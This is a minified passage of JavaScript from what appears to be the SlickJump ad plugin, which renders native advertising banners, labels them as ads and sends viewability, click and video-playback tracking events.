e=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css",e.appendChild(i),i.styleSheet?i.styleSheet.cssText=t:i.appendChild(document.createTextNode(t))}}function S(){var t=null!=window.screen&&window.screen.availHeight||1/0;return Math.min(t,window.innerHeight,document.documentElement.clientHeight)}function R(){return document[f]}function L(t,e){return void 0===e&&(e=5e3),Date.now()%9999<4999*Math.pow(1e3*t/e,-.28)}function E(){var t=i(this.pd.mainContainer).offsetWidth,e=(document.body.clientWidth-t)/2,s=i("[data-sj-sidebars]");if(e<150)s.style.display="none";else{var o=e<180?9:12;s.style.display="block",s.style.fontSize=o+"px",n(this.$sidebars,(function(t){t.style.width=e+"px"}))}}function M(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,t.offsetHeight,e.clientHeight,e.scrollHeight,e.offsetHeight)}function T(t,e){var i=H(t,e),s=window.screen||{},n=m(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area;return 100*Math.max(a/n.nodeFrame.area,a/(r*o))}function C(){return window.SJ._env.devices.isMobile?window.innerWidth/document.body.clientWidth:1}function H(t,e){if(!e.rect||e.rect.i%6==0){var i=t.getBoundingClientRect(),s=i.top,n=i.left,o=i.width,r=i.height;e.rect=v({i:1},{top:s+window.scrollY,left:n+window.scrollX,width:o,height:r})}var a=e.rect,d=v({},a);return d.top=a.top-window.scrollY,d.left=a.left-window.scrollX,a.i+=1,d}function B(t,e,i){var s=t.indexOf("#"),n=-1===s?"":t.substr(s),o=-1===s?t:t.substr(0,s),r=new RegExp("([?&])"+e+"=.*?(&|$)","i"),a=-1!==o.indexOf("?")?"&":"?";return(o=o.match(r)?o.replace(r,"$1"+e+"="+i+"$2"):o+a+e+"="+i)+n}var q={top:[],pluginData:[],pixels:["https://top-fwz1.mail.ru/counter?id=3015210;pid={wnid}"],intervalDelay:250,hiddenProp:f,isStorageAvailable:function(){var t="sj_test";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}(),scroll:""};function _(){return window.SJ&&"3.19.0"===window.SJ.version?window.SJ:{_env:{offset:0,page:0,prevLimit:0,request:0,prevUrl:"",viewList:[],markedNodes:[],wnid:null},version:"3.19.0"}}var N="71b087",Q="58976e",F=/<br\s*\/?>/gi,P={arrowDown:'<path fill="none" stroke="#71b087" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M1 1l4 4 4-4"></path>',bigClose:'<g stroke-width="1"><circle cx="15" cy="15" r="14" fill="none" stroke="#000" stroke-width="1"/><path d="M21.07 8.96a.6.6 0 0 0-.85 0l-5 5-5-5a.6.6 0 1 0-.84.85l5 5-5 5a.6.6 0 1 0 .85.85l5-5 4.99 5a.6.6 0 0 0 .85-.86l-5-5 5-4.99a.6.6 0 0 0 0-.85z"/></g>',playBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M8.4 6.6v11.8c0 1 1.2 1.6 2.1 1l7.6-6c.7-.5.7-1.5 0-2l-7.6-5.8c-.8-.6-2 0-2.1 1z"/>',bigPlay:'<path d="M30 58C14.5 58 2 45.5 2 30S14.5 2 30 2s28 12.6 28 28c0 15.5-12.5 28-28 28zm0-54.5C15.4 3.5 3.5 15.4 3.5 30S15.4 56.5 30 56.5 56.5 44.6 56.5 30 44.6 3.5 30 3.5z" fill="#fff"/><path d="M24.2 13.1v33.8L42 30.3z" fill="#fff"/>',pauseBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M9.2 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.1.7-.8 1.4-1.5 1.4zM15.9 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.2.7-.8 1.4-1.5 1.4z"/>',volumeOff:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4zm10.2 12l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1s-.7-.3-1 0l-2.1 2.1-2.2-2.3c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1 2.1 2.2c.1.2.3.2.5.2s.4-.1.5-.2c.3-.1.3-.6.1-.9z" style="opacity:0.6;"/><path d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5zM28 17l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1-.3-.3-.7-.3-1 0l-2.1 2.1-2.1-2.2c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1L27 18c.1.2.3.2.5.2s.4-.1.5-.2c.3-.2.3-.7 0-1z" style="fill:#FFFFFF;"/>',volumeOn:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4z" opacity="0.6"/><path fill="#FFFFFF" d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5z"/><g opacity="0.6"><path d="M22 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7s-.4 2.2-1.2 2.7c-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path d="M24.6 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/></g><path fill="#FFFFFF" d="M21.5 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7 0 1.2-.4 2.2-1.2 2.7-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path fill="#FFFFFF" d="M24.1 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/>',close:'<path stroke="#fff" stroke-linecap="round" stroke-width="1.3" d="M1.17 1.17l9.67 9.67M10.84 1.17l-9.68 9.67"/>',replay:'<path fill="#1D1D1B" d="M34.8 40H5.2c-3 0-5.2-2.4-5.2-5.2V5.2C0 2.3 2.3 0 5.2 0h29.6C37.6 0 40 2.3 40 5.2v29.6c0 2.8-2.4 5.2-5.2 5.2z" opacity="0.8"/><path fill="#FFFFFF" d="M30.6 21.3c-.4 0-.8.3-.8.8 0 5.5-4.4 9.9-9.9 9.9S10 27.6 10 22.1c0-5.4 4.3-9.7 9.6-9.9v4.3l7.3-5-7.3-5v4.3c-6 0-11 5-11 11.2 0 6.3 5.1 11.4 11.4 11.4S31.4 28.3 31.4 22c0-.3-.3-.6-.8-.7z"/>',pollBadge:'<path fill="#999" d="M16.56 1H3.44A2.43 2.43 0 0 0 1 3.4v8.99c0 1.17.86 2.15 1.99 2.36v3.05c0 .66.45 1.2 1.01 1.2h.55c.56 0 .99-.81 1.47-1.74l1.27-2.47h9.28a2.43 2.43 0 0 0 2.44-2.4V3.4A2.44 2.44 0 0 0 16.56 1z"/><path d="M6.75 12.44h-.99a.5.5 0 0 1-.5-.5v-4.2c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v4.2a.5.5 0 0 1-.5.5zM10.6 12.44h-.99a.5.5 0 0 1-.5-.5V4.16c0-.27.23-.5.5-.5h.99c.27 0 .5.22.5.5v7.77c0 .28-.23.51-.5.51zM14.44 12.44h-.99a.5.5 0 0 1-.5-.5V6.18c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v5.75a.5.5 0 0 1-.5.51z" fill="#fff"/>',leftNav:function(t){return'\n      <svg viewBox="0 0 17 30" fill="'+t+'"><path d="M2.493 15L17 1.179 15.753 0 0 15l15.753 15L17 28.821"/></svg>\n    '},rightNav:function(t){return'<svg viewBox="0 0 17 30" fill="'+t+'"><path d="M13.8 15L1 27.9 2.1 29 16 15 2.1 1 1 2.1"/></svg>'},load:function(t){return'<svg fill="'+t+'" viewBox="0 0 30 30"><path d="M14.4 10l6.8-4.7L14.4.6v3.8c-4.7.1-8.9 3.3-10.1 8-.9 3.4-.1 6.8 1.9 9.3l1.3-.7c-2-2.2-2.6-5.1-1.7-8.2 1.1-4 4.7-6.8 8.7-6.9V10h-.1zM15.6 20.1l-6.8 4.7 6.8 4.7v-3.8c4.7-.1 8.9-3.3 10.1-8 .9-3.4.1-6.8-1.9-9.3l-1.3.8c2 2.2 2.6 5.1 1.7 8.2-1.1 4-4.7 6.8-8.7 6.9l.1-4.2z"></svg>'},checkbox:function(t){return'<svg fill="'+t+'" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'}};function z(t,e,i){return void 0===e&&(e=""),void 0===i&&(i=""),'<sjdiv class="'+e+'" '+i+">"+t+"</sjdiv>"}function D(t,e){return void 0===e&&(e=""),'<img class="s-IEI" src="'+t+'" '+e+">"}function $(t,e,i,s){return void 0===i&&(i=""),void 0===s&&(s=""),'<a class="'+i+'" href="'+t+'" rel="noreferrer" target="_blank" '+s+">"+e+"</a>"}function W(t,e,i,s){void 0===s&&(s="");var n="poll"===t.bannerType,o="",r="",a="";(t.sticky||n)&&(o='<sjdiv class="s-y1w">'+it(n?"close":"bigClose",n?"12 12":"30 30")+"</sjdiv>",t.sticky&&(o+="<sjdiv class='s-zJ3'></sjdiv>"));var d='<sjdiv class="s-qey" style="'+(t.styles.inner||"")+'">'+i+"</sjdiv>",l=!t.disableLinkify&&t.url?$(t.url,d+s,"s-kmh",'style="'+(t.styles.container||"")+'"'):'<sjdiv class="s-kmh" style="'+(t.styles.container||"")+'">'+(d+s)+"</sjdiv>";return e.disableHeader||(r=Y(t)),e.disableFooter||(a=U(t)+J(t)),'<sjdiv class="'+t.classes.join(" ")+'">'+r+" "+o+" "+l+" "+a+"</sjdiv>"}function V(t,e,i){void 0===i&&(i=[]);var s=t.banner,n=["s-gZc",e.isVertical||e.turbo?"s-QpR":"s-vAy"].concat(i);return s&&n.push("sj-"+s),n}function O(t){var e=t.customPowered,i="",s='<a class="s-SeI" href="'+("https://www.slickjump.ru/?utm_medium="+location.host+"&amp;utm_source=&amp;utm_campaign="+t.campaign+"&amp;utm_content="+t.bannerType)+'" target="_blank" tabindex="-1"><sjdiv class="s-I2l">SlickJump<sup>®</sup></sjdiv></a>';return e&&(i="right"==t.customPoweredAlign?s+" "+e:e+" "+s),'<sjdiv class="s-olR">'+(i||s)+"</sjdiv>"}function G(t,e){var i="",s="",n="";return t&&(i="<sjdiv>"+t+"</sjdiv>"),e&&(s='<sjdiv class="s-nu7">'+e+"</sjdiv>"),(t||e)&&(n='<sjdiv class="s-F5u"><sjdiv class="s-pZS">'+i+" "+s+"</sjdiv></sjdiv>"),n}function Y(t){var e="Реклама",i="";t.rtgt&&(i='<sjdiv class="s-Mag"><sjdiv class="s-koa">SlickJump<sup>®</sup> Retargeting</sjdiv></sjdiv>'),t.adv_title&&(e+=": "+t.adv_title);var s=t.isSocial?"":'<sjdiv class="s-dbj">'+e+"</sjdiv>";return'<sjdiv class="s-sUD">'+O(t)+s+i+"</sjdiv>"}function U(t,e){return void 0===e&&(e=""),'<sjdiv class="s-LqL" style="'+e+'">'+(t.disableLabel?"":G(t.bannerLabel,t.bannerLabel2))+"</sjdiv>"}function J(t){var e=t.url_site&&t.label_site?'<a href="'+t.url_site+'" rel="noreferrer" target="_blank">'+t.label_site+"</a>":"",i=t.url_instruction&&t.label_instruction?'<a href="'+t.url_instruction+'" rel="noreferrer" target="_blank">'+t.label_instruction+"</a>":"",s=t.license?"<sjdiv>"+t.license+"</sjdiv>":"";return e||i||s?'<sjdiv class="s-LqL s-Grs">'+(e+i+s)+"</sjdiv>":""}function Z(t,e){void 0===t&&(t=""),void 0===e&&(e={});var i=["br","hr","img","input"],s=t.trim(),n="",o=0,r=!1,a="",d=[],l="",p=0;if(e.maxLength="number"!=typeof e.maxLength?50:e.maxLength,e.strict="boolean"!=typeof e.strict||e.strict,e.suffix="string"!=typeof e.suffix?"...":e.suffix,""===s||s.length<=e.maxLength)return s;s=String(s).replace(/<\/p>(\r?\n)+<p>/gm,"</p><p>");for(var c=0;c<s.length;){var v=s[c];switch(v){case"<":0===o&&(o=1,a=""),n+=v;break;case">":1!==o&&2!==o||(o=0,a=a.toLowerCase(),-1===i.indexOf(a)&&(a.indexOf("/")>=0?d.pop():d.push(a))),n+=v;break;case" ":1===o&&(o=2),0===o&&p++,n+=v;break;default:0===o&&p++,1===o&&(a+=v),n+=v}if(l=s[c+1]||"",r=!!e.strict||(!v.match(/[ЁёА-я\w]/i)||!l.match(/[ЁёА-я\w]/i)),e.maxLength<=p&&r)break;c++}if(d.length>0)for(;d.length>0;){var h=d.pop();"!--"!==h&&(n+="</"+h+">")}return c<s.length-1&&(n.match(/(<\/p>|<\/li>\s*<\/ul>)$/gi)?n=n.replace(/(<\/p>|<\/li>\s*<\/ul>)$/gi,e.suffix+"$1"):n+=e.suffix),n.trim()}function X(t,e,i){if(i.maxLength=i.maxLength||200,i.maxHeight=i.maxHeight||300,i.strict=!1,t.offsetHeight>i.maxHeight){var s=e.getAttribute("data-origin-text");s||e.setAttribute("data-origin-text",e.innerHTML);var n=Z(s||e.innerHTML,i);e.innerHTML=n,i.maxLength-=5,i.maxLength>0?setTimeout((function(){X(t,e,i)}),0):e.style.display="none"}else e.removeAttribute("data-origin-text")}function K(t){if(t)return parseFloat(window.getComputedStyle(t).getPropertyValue("font-size"))}function tt(t,e){t&&(t.style.fontSize=Math.floor(e)+"px")}function et(t,e){var i=t.classList,s=function(t){return t?"s-vAy":"s-QpR"};i.remove(s(e)),i.add(s(!e))}function it(t,e){void 0===e&&(e="30 30");var i="";return e&&(i='viewBox="0 0 '+e+'"'),"<svg "+i+">"+P[t]+"</svg>"}function st(t,e){void 0===e&&(e={});var i=[];e.poster&&i.push('poster="'+e.poster+'"'),e.loop&&i.push("loop"),e.ap&&i.push("autoplay");var s='\n    <video muted playsinline class="s-YcV" '+i.join(" ")+">\n  ";if(t){var n=t.match(/.*\.([a-zA-Z0-9]+).*?$/)[1];s+='<source src="'+t+'" type="video/'+n+'">'}return s+="</video>"}function nt(t,e){if(t){var s,n,o;if(e){var r=t.getBoundingClientRect().width;if(r>=360)return;s=Math.sqrt(r/360)}else{var a=i(".s-peM",t);if(o=a&&a.getBoundingClientRect().height,n=i(".s-UM9",t).getBoundingClientRect().height,s=Math.sqrt(n/o),null==o||o<=0)return}if(s<.998||e){var d=function(t){var e=t.banner,s=t.currentRatio,n=t.isVertical,o=t.videoHeight,r=i(".s-qKQ",e),a=i(".s-FiH",e),d=i(".s-qlr",e),l=i(".s-G7N",e),p=i(".s-l1Y",e),c=K(r),v=K(a),h=11===v?12:11;if(v=Math.max(v*s,11),tt(r,c=Math.max(c*s,h)),tt(a,v),n)tt(l,a?v:c-1);else{if(p.style.height=parseInt(o)+"px",tt(e,v),K(l)>c-2&&tt(l,c-2),d&&l){d.style.height="";var u=parseInt(window.getComputedStyle(d).height)*(s/1.2);d.style.height=u+"px"}if(v>11||c>h)return!0}}({banner:t,currentRatio:s,isVertical:e,videoHeight:n});d&&nt(t,e)}}}function ot(t){if(t){var e=i("img",t),s=e&&e.getAttribute("src");e&&!e.complete&&s?b(s,(function(){n(t)})):n(t)}function n(t){if(!(!t.offsetWidth&&!t.offsetHeight)){if(t.classList.contains("s-QpR"))return;var e=i(".s-qKQ",t),s=i(".s-FiH",t),n=i(".s-G7N",t),o=i(".s-qlr",t),r=i(".s-peM",t).clientWidth,a=Math.round(r/20),d=Math.round(r/22);if(a=Math.min(20,Math.max(a,15)),d=Math.min(18,Math.max(d,14)),e&&(e.style.fontSize=a+"px"),s&&(s.style.fontSize=d+"px"),n&&(n.style.fontSize=d+"px"),o&&n){var l=n.clientHeight;l=l>30?30:l,o.style.height=l+"px"}}}}function rt(t){var e=i(".s-oI4",t);if(e){var s=e.classList.contains("s-QpR");if(e.classList.contains("s-WNF-1")){if(e.classList.contains("s-oI4--simple"))return;!function(t,e){var s=i(".s-YcV",t);if(e)s.style.removeProperty("height");else{var n=window.innerWidth/document.body.clientWidth,o=t.clientWidth*Math.min(n,1);if(!(o<480)){var r=Math.min(250,.328947*o);s.style.setProperty("height",r+"px","important")}}}(e,s)}else{if(!(!e.offsetWidth&&!e.offsetHeight)){e.classList.remove("s-DXM");var n=i(".s-YcV",e),o=i("img",n),r=i(".s-qlr img",e);b([n.getAttribute("poster")||o&&o.getAttribute("src"),r&&r.getAttribute("src")],(function(){var t,n,o,r;nt(e,s),s||(n=i(".s-YcV",t=e),o=i(".s-l1Y",t),r=n.offsetHeight,o.offsetHeight>r&&t.classList.add("s-DXM"))}))}}}}function at(t){return void 0===t&&(t=""),t.replace(/&/g,"&#38;").replace(/"/g,"&#34;").replace(/'/g,"&#39;")}function dt(t,i){var s=e("iframe"),n=i.split("|"),o="data:text/html,";n.forEach((function(e){var i=A(t,e);o+="<img src='"+i+"' />"})),s.src=o,s.style.cssText="width:0;height:0;border:0;border:none;display: none;",document.body.appendChild(s)}function lt(t){t.forEach((function(t){dt({},t)}))}function pt(t){return t.getAttribute("site")||t.getAttribute("data-site")||t.id}function ct(t){void 0===t&&(t="");var e=t.split("_");return 3===e.length?e[1]:t}function vt(t,e){var i,s,n,o,r=(i=document.location.href,null!=(s=new RegExp("[\\?&]"+"sj_source"+"=([^&#]*)").exec(i))?decodeURIComponent(s[1].replace(/\+/g," ")):""),a="link"===r,d="rcmd"===r,l="sjh"===r;q.isStorageAvailable&&(n=localStorage.getItem("sj:sp"),o=localStorage.getItem("sj:ts"));var p=Date.now(),c="a";if(n&&(p-o)/6e4<30){var v=document.location.hostname;document.referrer.split("/")[2]===v&&(c=n)}a?c="l":d?c="r":l&&(c="j"),q.isStorageAvailable&&(a||d||l)&&(localStorage.setItem("sj:sp",c),localStorage.setItem("sj:ts",p)),c+=e?"Y":t?"H":"T";for(var h=0;h<=6;h+=1)c+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[Math.floor(36*Math.random())];return c+p.toString(36)}function ht(t){if(t)return t;var e=i('link[rel="sjh"]');return e?e.getAttribute("href"):document.URL}function ut(t){for(var e=t.length,i=0;i<t.length;){e=11*(i+e)%65537+137*t.charCodeAt(i),i+=1}return e.toString(36).toUpperCase()}function At(t){if(!t)return 480;switch(t.bannerType){case"media":case"rich":return 480;case"hopper":return 500;default:return 450}}function gt(t,e,i){var s=h(t);return s.$target=i?document.createElement("sjdiv"):null,s.id=e,s.smallTurbo=!1,s.nativeContentWidgetSelector=null,s}function ft(){var t,e=document.currentScript;if(e&&(t=pt(e)),!t)for(var i=document.querySelectorAll('script[src*="sjplugin"]'),s=0;s<i.length;s+=1){var n=i[s];if(t=pt(n)){e=n;break}}return{site:t,script:e}}function mt(t){for(var e=[],i=arguments.length-1;i-- >0;)e[i]=arguments[i+1];return t.SJ._env.turbo&&window.$sf&&window.$sf.ext&&"function"==typeof window.$sf.ext.inViewPercentage?window.$sf.ext.inViewPercentage.apply(t,e):x.apply(t,e)}var bt=null,yt=[];function jt(t){var e=window.SJ._env,i=v({},t);return i.sess=e.session,i.site=e.id,i.url=ht(e.turboReferer),i.page=i.page||e.pagehash,"object"==typeof t.lengthMS&&(i.lengthMS=JSON.stringify(t.lengthMS)),i}function xt(e,i,s){void 0===s&&(s={});var n=window.SJ;i.wnid=i.wnid||n._env.wnid,i.version=n.version,function(t,e,i,s){var n=new XMLHttpRequest;n.withCredentials=!0,n.open(t,e,!0),n.onload=function(){4===n.readyState&&(n.status>=200&&n.status<300?"function"==typeof s&&s(this.responseText):"function"==typeof s&&s("error"))},n.error=function(){"function"==typeof s&&s("error")},n.send(JSON.stringify(i))}(s.method||"POST",t+"/"+e,i,(function(t){var e=null;"error"===t&&"function"==typeof s.error&&s.error("error");try{e=s.dontparse?t:JSON.parse(t)}catch(t){"function"==typeof s.error&&s.error(t),console.warn(t)}"function"==typeof s.success&&s.success(e)}))}function wt(e,i){var s=window.SJ;i.wnid=i.wnid||s._env.wnid,i.version=s.version,"function"==typeof navigator.sendBeacon&&navigator.sendBeacon(t+"/"+e,JSON.stringify(i))||xt(e,i)}function kt(t){void 0===t&&(t=!1);var e=window.SJ;e._env.ap||(e._env.ap=!0,It({event:"video-ap",lengthMS:{isSupport:e._env.isVideoAutoplay,after:t}}))}function It(t){wt("wns/event",jt(t))}function St(t){clearTimeout(bt),yt.push(jt(t)),bt=setTimeout((function(){wt("wns/event",{events:yt}),yt=[]}),1e3)}function Rt(t){var e=this,i=e.banner,s=e.pd,n=e.isSticky,o=e.cumulativeTime;if(!(n&&o<2e3)){if(!i.clicked){var r=s.$target.getBoundingClientRect(),a=("rcmd"===s.type?"rcmd_":"")+s.id;It({event:"native-clk",item:i._id,appid:a,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:g(),c14:t.clientX-r.left+","+(t.clientY-r.top),it:t.isTrusted}}),i.clicked=!0}n&&Mt(this)}}function Lt(t){var e=t.banner,s=t.pd,n=t.isNativeShow,o=t.SJ,r=e.pixelAudit;if(r&&(!n||e.pxlTop||!e.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(r))&&(dt(e,r),e.pixelCalled=!0),e.eu){var a=document.createElement("script");a.src=e.eu,s.$target.appendChild(a)}if(e.es){var d=u(e);e.es=e.es.replace(/\[RANDOM\]/,d),e.es=e.es.replace(/\[SESSID\]/,encodeURIComponent(o._env.session+":"+e.appid)),s.$target.insertAdjacentHTML("beforeend",e.es),w(s.$target),i('[id^="webo-"]',s.$target)&&(s.$target.style.position="relative")}}function Et(t){q.sticky=!0,t.stickyTimeout=setTimeout((function(){return t.pd.$target.classList.add("s-wiZ")}),7e3)}function Mt(t){q.sticky=!1,t.pd.$target.classList.remove("s-wiZ")}function Tt(){Mt(this),this.sendEvent("s_close")}function Ct(t){return!(!t.banner.hopper&&!t.pd.duplex)||(t.banner.brn&&q.showEventSent||t.showEventSent)}function Ht(t,e){if(!Ct(t)){var i=t.banner,s=i.pixelAudit;t.isNativeShow&&t.sendEvent("native-show",e),!s||t.showEventSent||i.pixelCalled||(dt(i,s),i.pixelCalled=!0),t.showEventSent=q.showEventSent=!0}}function Bt(t,e,i){void 0===i&&(i=2e3);var s=t.banner,n=t.pd;if(t.viewPoints.length){var o=t.viewPoints[0];if(e>=o){var r="v-"+parseInt(o/1e3);if(o===i&&(r="pimp"),t.viewPoints.shift(),"pimp"===r&&(s.brn&&q.pimpSent||t.banner.hopper||n.duplex))return;q.pimpSent=!0,t.sendEvent(r),"pimp"===r&&s.ppa&&dt(s,s.ppa)}}}function qt(t){var e=t.banner,i=t.opts,s=t.$video,n=t.pd;document.addEventListener("vastRewind",(function(e){var i=e.detail;t.disableAutoplay=!1,i.id===n.id&&t.sendEvent("vast-rewind")})),s.addEventListener("play",(function(){e.isPlaying=i.hasPlayed=!0,R()||t.sendEvent(0===s.currentTime?"vast-start":"vast-resume")})),s.addEventListener("pause",(function(){e.isPlaying=!1,s.duration!==s.currentTime&&(R()||t.sendEvent("vast-pause"))})),s.addEventListener("ended",(function(){t.disableAutoplay=!0,e.isPlaying=!1,e.ended=!0,s.load()})),s.addEventListener("volumechange",(function(){s.muted!==i.muted&&e.isPlaying&&(i.muted=s.muted,t.sendEvent(s.muted?"vast-mute":"vast-unmute"))}))}function _t(t){var e=t.$video,i=t.opts,s=t.banner,n=R();if(x(e)>=5&&!n){var o=!e.hasAttribute("paused")||"false"===e.getAttribute("paused");if(e.paused&&o){var r=e.play();null!=r&&r.then((function(){s.isPlaying=i.hasPlayed=!0})).catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}else if(!e.paused){if(!n&&i.ns&&i.muted&&Ct(t))return;e.pause()}}function Nt(t,e){var i=t.opts,s=t.cumulativeTime,n=t.banner,o=i.quartilePoints;if(o.length){var r=o[0],a=1e3*t.$video.duration,d=a>15e3&&!n.eu&&!n.wmt?Math.pow(r/i.q,i.p):r/100,l=e/a>=d||s/a>=d;(100===r&&n.ended||l)&&(t.sendEvent("rich-"+r+"p"),o.shift())}}function Qt(t){var e=t.banner,i=e.clreg,s=e.template,n=e.iclreg,o=["btn"];return Boolean(e.hopper)?n&&(o=o.concat(n)):-1===(o=o.concat(i)).indexOf("video")&&1===s&&o.push("video"),o}var Ft=function(t,e,i){void 0===i&&(i={}),this.banner=t,this.pd=e;var s=_();if(v(this,{cumulativeTime:0,isCPM:!1,isNativeShow:2!==t.type,showDelay:null!=t.st?1e3*t.st:1e3,turboFormat:s._env.turbo||e.isVertical&&e.smallTurbo,turboHeight:e.smallTurbo||300,viewPoints:[2e3],onClick:Rt.bind(this),isSticky:t.sticky,SJ:s},i),t.brn&&(t.bannerType="branding"),e.turbo=this.turboFormat,t.campaign=ct(t._id),this.isCPM=2===t.type||0===this.showDelay,this.turboFormat&&(e.$target.classList.add("s-GLb"),e.$target.style.height=this.turboHeight+"px",!t.isSocial)){var n="Реклама";t.adv_title&&(n+=": "+t.adv_title),t.bannerLabel=n+". "+(t.bannerLabel||"")}this.isSticky&&e.$target.style.setProperty("max-width",window.screen.width+"px")};Ft.prototype.init=function(){var t,e=this,i=e.isSticky,s=e.banner,n=e.pd;s.url=A(s,s.url),i&&((t=this).pd.isVertical=!1,t.pd.$target.classList.add("s-Gr2"),document.body.appendChild(t.pd.$target),q.sticky||Et(t));var o,r=!s.brn&&!s.hopper&&!n.duplex,a=s.slot&&s.slot._id;r&&this.sendEvent("top",{cs:window.scrollY,cld:a},!0),Lt(this),q.yaInited&&(o=s._id,window.ym&&"function"==typeof window.ym&&window.ym(89963813,"reachGoal","top",{banner:o}))},Ft.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={});var s=this.pd,n=("rcmd"===s.type?"rcmd_":"")+s.id;(i?St:It)({event:t,intent:"native",item:this.banner._id,appid:n,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),tautag:g(),rnd:u(this.banner)},e)})},Ft.prototype.checkVisibility=function(){if(!R()){var t=this.SJ._env,e=this,i=e.$banner,s=e.$container,n=e.banner,o=e.showDelay,r=e.turboFormat,a=e.startedScroll,d=e.isSticky,p=n.brn||n.hopper;if(!(n.hopper&&!n.hopper.clicked||this.showEventSent&&0===this.viewPoints.length)){var c=n.pixelAudit,v=n.qxd,h=t.turbo?mt(this,s,n)>=75:j(s,n);this.isSticky&&null==this.stickyTimeout&&!q.sticky&&Et(this),h&&(this.cumulativeTime+=q.intervalDelay,!r&&!d||a||(this.startedScroll=!0,setTimeout((function(){!function(t){var e=t.querySelector(".s-LqL"),i=t.querySelector(".s-F5u");if(null!=i){var s=t.querySelector(".s-pZS"),n={el:e,textWidth:s.offsetWidth,posX:e.scrollLeft,delta:4.5,offset:80};if(n.scrollAnimation=l((function(){n.posX>n.textWidth+n.offset&&(n.posX=n.posX-(n.textWidth+n.offset)),n.posX=n.posX+n.delta,n.scrollAnimation(),n.el.scrollLeft=n.posX}),120),n.el.scrollWidth>n.el.offsetWidth){var 